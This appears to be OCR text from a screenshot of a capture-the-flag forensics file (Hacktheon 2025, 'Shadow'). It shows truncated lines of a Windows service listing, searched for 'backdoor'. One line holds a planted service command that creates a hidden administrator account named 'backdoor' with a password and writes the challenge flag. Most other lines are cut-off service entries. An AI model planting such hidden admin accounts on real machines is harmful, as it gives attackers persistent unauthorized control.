 CTF > 2025_Hacktheon > Shadow > RESULT.txt
backdoor Aa ab 4 of 4
5931
5932
5933
5934
5935
5936
5937
5938
5939
5940
5941
5942
5943
5944
5945
5946
5947 nd "ping -n 5 127.0.0.1 > nul; net user /add backdoor P@ss123!; net localgroup administrators backdoor /add; echo '{8yp455_u4c_g37_5y5t3m}' > C:\temp\success.log",,,,@%ProgramFiles%\Windows Defe
5948 ess,Manual,LocalSystem,@%SystemRoot%\System32\lfsvc.dll,-2
5949 cess,Auto Start,LocalSystem,@%SystemRoot%\system32\qmgr.dll,-1001
5950
5951 ual,NT AUTHORITY\LocalService,@%systemroot%\system32\spectrum.exe,-102
5952
5953 nel driver,Disabled,,@%SystemRoot%\system32\drivers\cnghwassist.sys,-100
5954 are_Process,Auto Start,LocalSystem,@%SystemRoot%\system32\schedsvc.dll,-101
5955
5956 calSystemNetworkRestricted -p,Share_Process,Manual,LocalSystem,@%SystemRoot%\system32\das.dll,-101
5957 vcs -p,Share_Process,Manual,LocalSystem,@%SystemRoot%\system32\DeviceSetupManager.dll,-1001
5958 tworkRestricted -p,Share_Process,Auto Start,NT AUTHORITY\LocalService,@%SystemRoot%\system32\wevtsvc.dll,-201
5959 Share_Process,Auto Start,LocalSystem,@%systemroot%\system32\srvsvc.dll,-101
5960 Start,,@%SystemRoot%\system32\drivers\mslldp.sys,-201
5961 dc.sys,-101